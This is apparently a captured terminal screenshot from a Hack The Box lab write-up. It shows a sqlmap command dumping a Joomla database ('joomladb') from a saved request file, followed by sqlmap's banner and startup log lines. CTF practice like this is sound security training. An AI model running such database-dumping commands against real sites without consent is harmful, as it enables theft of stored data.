 root@Kali:~/hackthebox/enterprise# sqlmap -r lcars.req --batch -D joomladb --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting @ 22:26:04 /2020-07-26/
[22:26:04] [INFO] parsing HTTP request from 'lcars.req'
[22:26:04] [INFO] resuming back-end DBMS 'mysql'
[22:26:04] [INFO] testing connection to the target URL